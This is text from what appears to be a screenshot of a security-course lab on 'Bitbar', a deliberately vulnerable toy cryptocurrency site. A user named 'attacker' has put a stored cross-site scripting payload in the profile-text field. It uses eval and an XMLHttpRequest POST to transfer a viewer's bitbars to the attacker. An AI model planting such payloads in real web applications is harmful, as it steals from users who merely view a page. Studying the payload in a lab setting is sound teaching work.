 Ƀitbar
The Crypto-Free Crypto Currency
Home Transfer Close Profile
Hi, attacker Log out
Home
You have 0 bitbars.
Your profile text
<span id="bitbar_count"
class="eval(document.getElementById('bitbar_count').innerHTML.re
place('amp;',''));">
var x = new XMLHttpRequest();
x.open("POST", "http://127.0.0.1:3000/post_transfer");
x.setRequestHeader("Content-Type", "application/x-www-form-
urlencoded");
x.send("destination_username=attacker&quantity=1");
Update profile
Copyright Bitbar 2016